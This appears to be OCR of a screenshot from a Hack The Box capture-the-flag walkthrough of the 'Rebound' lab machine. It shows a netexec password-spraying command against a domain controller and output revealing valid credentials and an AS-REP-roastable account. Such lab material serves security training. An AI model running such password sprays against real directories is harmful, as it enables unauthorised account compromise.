 Applications Places System root@gibson New Attack Paths? AS R... rebound BloodHound Wed Mar 27, 20:59
root@gibson
File Edit View Search Terminal Help
└── [★]$ less users.txt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└── [★]$ netexec ldap 10.10.11.231 -u users.txt -p '1GR8t@$$4u' -k --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (
domain:rebound.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\Administrator:1GR8t@$$4u KDC_ERR_PREAUTH_F
AILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\Guest:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\krbtgt:1GR8t@$$4u KDC_ERR_CLIENT_REVOKED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\DC01$:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [+] rebound.htb\jjones account vulnerable to asreproast at
tack
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAP 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAPS 10.10.11.231 636 DC01 [+] rebound.htb\ldap_monitor
LDAPS 10.10.11.231 636 DC01 [+] rebound.htb\oorend
LDAPS 10.10.11.231 636 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u KDC_ERR_PREAUTH_FAILE
D
LDAPS 10.10.11.231 636 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u KDC_ERR_PREAUTH_FA
ILED
LDAPS 10.10.11.231 636 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u KDC_ERR_PREAUTH_FAILED
LDAPS 10.10.11.231 636 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u KDC_ERR_PREAUTH_FAIL
ED
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/rebound]
└── [★]$
[0] 0:sudo 1:ssh-Z 2:python*Z "parrot" 20:58 27-Mar-24